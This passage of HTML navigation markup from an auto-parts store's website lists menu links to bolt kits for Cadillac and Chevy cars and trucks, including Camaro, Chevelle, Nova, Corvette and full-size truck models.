          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-5/">Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-5/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/engine-kit/">Engine Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-kit/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-5/">Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-5/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/engine-kit/">Engine Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-kit/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/cadillac/">Cadillac
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-271" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/cadillac/">Cadillac</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-5/">Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-5/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/engine-kit/">Engine Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-kit/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/body-bolt-kits-5/">Body Bolt Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-5/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/engine-kit/">Engine Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-kit/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories activePage">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick activePage" href="https://bodyboltkit.com/chevy/">Chevy
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-91" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/chevy/">Chevy</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/chevy-cars/">
                        Chevy Cars <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-234" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/55-56-57-chevy-parts/">
                        55 56 57 Chevy Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-148" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-chevy/" data-collapsible="navPages-181">
                        1955 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-181" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-17/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-11/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1956-chevy/" data-collapsible="navPages-182">
                        1956 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-182" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-21/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit-1/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1956-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-chevy/" data-collapsible="navPages-183">
                        1957 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-183" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-20/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/55-56-57-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/camaro-parts/">
                        Camaro Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-145" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-1968-1969-camaro/" data-collapsible="navPages-151">
                        1967  1968 1969 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-151" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-16/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-10/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-1968-1969-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1970-1973-camaro/" data-collapsible="navPages-154">
                        1970 - 1973 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-154" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-3/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-4/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1970-1973-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1974-1977-camaro/" data-collapsible="navPages-155">
                        1974 - 1977 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-155" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-4/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-5/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-1/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1974-1977-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1978-1981-camaro/" data-collapsible="navPages-156">
                        1978 - 1981 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-156" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-2/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-3/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1978-1981-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1982-1992-camaro-parts/" data-collapsible="navPages-157">
                        1982 - 1992 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-157" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-5/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-3/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1982-1992-camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevelle-parts/">
                        Chevelle Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-138" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-14/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-3/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-5/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevelle-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevy-ii-nova-parts/">
                        Chevy II &amp; Nova Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-108" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kit-1/">Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-17/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-ii-nova-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvair-parts/">
                        Corvair Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-133" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-11/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-6/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-6/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvair-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvette-parts/">
                        Corvette Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-109" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-9/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-1/">Chassis Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvette-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/elcamino-parts/">
                        ElCamino Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-131" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-10/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-8/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/new-category/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/elcamino-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/impala-parts/">
                        Impala Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-112" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-7/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-6/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-7/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/impala-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/full-size-chevy-parts/">
                        Full Size Chevy Cars
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-8/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-2/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-8/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/full-size-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage second-level" href="https://bodyboltkit.com/truck-parts-1/">
                        Full Size Chevy Truck Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-93" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1941-to-early-1955/">
                        1941 to Early 1955
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-188" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-12/" data-collapsible="navPages-136">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-136" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-12/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-4/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1941-to-early-1955/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-to-1959/">
                        1955 to 1959
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-189" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-22/" data-collapsible="navPages-196">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
